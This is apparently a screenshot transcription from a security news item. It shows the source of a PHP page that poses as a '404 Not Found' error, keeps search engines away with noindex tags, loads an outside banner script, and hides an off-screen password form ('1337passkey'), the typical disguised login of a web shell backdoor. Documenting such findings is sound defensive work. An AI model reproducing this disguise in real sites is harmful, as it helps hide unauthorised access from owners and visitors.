 ro/t1.php
view-source:
view-source
ro/t1.php
1
2 <h1>404 Not Found</h1>The page that you have requested could not be found.
3 <!DOCTYPE html>
4 <html><head>
5 <meta name="robots" content="noindex" />
6 <meta name="googlebot" content="noindex" />
7 <meta name="googlebot-news" content="noindex" />
8 <meta name="robots" content="nofollow">
9 <meta name="googlebot" content="noindex">
10 </head><body><!-- server 1 --><p align="center"><iframe style="visibility: show !important; height: 60px
!important; width: 468px !important; margin: 3px 0px 3px 0px !important;" framespacing="0" frameborder="no"
scrolling="no" width="468" height="60" allowtransparency="true"></iframe></p> <script type="text/javascript"
src="http:// ro/banner.do"></script>
11
12 <style>
13 #element::-webkit-scrollbar {
14 display: none;
15 }
16 ::-webkit-scrollbar {
17 display: none;
18 }
19 #form_login {
20 bottom: -20%;
21 position: absolute;
22 }
23 </style>
24 <form action="" method="post" id="form_login">
25 <input type="password" name="1337passkey">
26 <input type="submit" value=".">
27 </form>
28 <!-- server 1 --> </body>
29 </html>
30
E安全
E安全